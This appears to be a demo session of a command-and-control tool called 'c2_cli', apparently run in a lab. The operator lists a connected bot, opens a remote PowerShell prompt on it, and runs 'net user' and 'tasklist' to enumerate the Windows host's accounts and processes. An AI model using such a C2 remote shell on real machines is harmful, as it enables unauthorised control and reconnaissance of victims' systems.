 # ./c2_cli
🔗> Maybe help:
bots
0: 192.168.158.128:49992 - Active
🔗> Maybe help:
interact
🔗> Enter bot number you want to interact or back menu(exit):
0
🔗Powershell Prompt>
net user
User accounts for \\DESKTOP-TF
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
WDAGUtilityAccount
The command completed successfully.
🔗Powershell Prompt>
tasklist
Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0          8 K
System                           4 Services                   0      2,232 K
Registry                        92 Services                   0     32,604 K
smss.exe                       364 Services                   0        956 K
csrss.exe                      484 Services                   0      3,800 K
wininit.exe                    560 Services                   0      3,412 K
csrss.exe                      568 Console                    1      3,888 K
winlogon.exe                   656 Console                    1      7,748 K
services.exe                   696 Services                   0      7,488 K
lsass.exe                      716 Services                   0     15,236 K
svchost.exe                    824 Services                   0     24,692 K
fontdrvhost.exe                844 Services                   0      1,548 K
fontdrvhost.exe                852 Console                    1      2,792 K